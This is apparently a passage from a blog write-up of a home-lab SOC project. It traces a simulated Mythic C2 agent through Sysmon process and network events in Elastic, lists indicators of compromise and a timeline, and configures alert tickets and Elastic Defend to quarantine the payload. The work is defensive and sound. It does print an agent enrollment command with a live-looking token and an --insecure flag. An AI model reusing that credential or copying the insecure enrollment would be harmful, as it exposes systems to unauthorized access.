
To identify C2 activity, we have to investigation process creation and processes that initiated a network connection (Sysmon Event IDs 1 and 3). We previously created a dashboard showcasing theses events.
1) Navigate to Analytics > Dashboards > MyDFIR-Suspicious-Activity.
2) There we can identify suspicious activity that could reveal C2 connections. Especially from the processes that initiate an outbound network connection.


- We see an odd process executed from the Public directory initiating an Internet connection.
- Process:
C:\Users\Public\Downloads\svchost-angieyuliananaranjo2751.exe- Destination:128.199.50.62:80.- The
powershell.exeprocess also makes 3 connections to this same IP through port9999.
- Process:
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe- Destination:128.199.50.62:9999.- We can look for the related events with query
event.code: 3 and winlog.event_data.DestinationIp: 128.199.50.62.

- Searching for the first event process GUID, we can correlate with all the events generated from the suspicious powershell session.
- We can see a few network connections from this session to the same suspicious IP. Then a File Created event for

svchost-angieyuliananaranjo2751.exe. This same process was later executed in the same session.- Then we can look for this executable’s process GUID.
- DLLs from ‘Microsoft .NET Runtime…’ that run the CLR (
clr.dll,clrjit.dll,mscoreei.dll…) are loaded, which implies the executable is a .NET based application.- This process then establishes a network connection with IP
128.199.50.62through port80.- And the process was in execution until
15:01:02.923. We can narrow the timeframe until that time to see if we find any other suspicious events.- Focusing specially in

Process Createevents, we find 35 events.
- There we see the file
passwords.txt.txtwith sensitive information was opened.- Also, there are multiple
netstatand afindstrcommands, which can be used to gather information.- To investigate further and to be able to find the C2 activity, we’d need a software capturing the network traffic. But the correlated events should be enough to point to an establish Command & Control connection.
Indicators of Compromise
- File:
C:\Users\Public\Downloads\svchost-angieyuliananaranjo.exewith SHA1:8916A1B67F942565EC651F3B2B728ED26E00574D- Outbound network connections:
128.199.50.62through ports9999and80.- Opened file with sensitive data
passwords.txt.txt.
Timeline
Nov 21, 2024 @ 13:38:11.917- Network connection towards 128.199.50.62:9999.Nov 21, 2024 @ 13:44:52.521- Network connection …Nov 21, 2024 @ 13:45:19.882- File createdsvchost-angieyuliananaranjo2751.exeonC:\Users\Public\Downloads\.Nov 21, 2024 @ 13:45:21.052- Network connection …Nov 21, 2024 @ 14:08:02.637- Process createdsvchost-angieyuliananaranjo2751.exe- PID4916.Nov 21, 2024 @ 14:08:05.755- Network connection towards 128.199.50.62:80Nov 21, 2024 @ 14:10:35.798- Process createdpowershell.exeNov 21, 2024 @ 14:33:38.558- Process creatednotepad.exeopenspasswords.txt.txt.Nov 21, 2024 @ 15:01:02.923- Process terminatedsvchost-angieyuliananaranjo2751.exe.


Create alert ticket for Mythic agent execution
We already created a rule for the Apollo Agent execution. So, we can also create an action for ticket generation by following the same steps as before.
1) Edit rule settings for the MyDFIR-Mythic-C2-Apollo-Agent-Detected rule.
2) Select Webhook > osTicket and paste the same ticket body we used before.
3) Recreate the agent execution in the Windows Server to generate a ticket.
4) Accept the ticket and investigate the alert.
- Ticket:
- Event that triggered the alert:
H. Elastic Defend Setup & Response Action
The last step of this project challenge is setting up the Elastic EDR solution, Elastic Defend, and making a demostration of how it detects and responds to a threat.
> Steps to set up Elastic Defend:
1) Navigate to Managemente > Integrations and select Elastic Defend > Add Elastic Defend.
2) Select the configuration to integrate the EDR with the Windows Server.

3) Save configuration and select add agent to hosts.
4) Due to some unexpected issue, the agent in the Windows Server was inactive and wouldn’t communicate with the Fleet Server. So I unenrolled the agent and enrolled it again with this command:
.\elastic-agent enroll --url=https://146.190.19.13:8220 --enrollment-token=bWJXeWZaTUItSkl3MVk2ZFhKNHU6SENJOEFGX29SbGlXcm00RFBWWmVQdw== --insecure

Then the EDR was successfully integrated.
> Elastic Defend in action:

1) In the Windows Server, try to run the Mythic Agent. The Elastic Defend detects it as malware and prevents its execution.

2) This generated an alert with key information.
3) We can also configure a response action for this rule by selecting the rule and edit rule settings.
4) Under Response Actions, select Elastic Defend. We can select actions isolate, kill process or suspend process.



5) To put the response action to test, download the payload in the Windows Server again.
6) Immediately after the payload was downloaded, Elastic Defend quarantined the file and isolated the host.
This finally demostrates how an EDR integration can detect and respond to threats with predefined rules (by Elastic in this case). However, this project also demostrates how an analyst can identify a potential threat through log analysis.
If you read until here, first, thank you for your attention. And second, please, don’t hesitate to share your thoughts with me on Linkedin.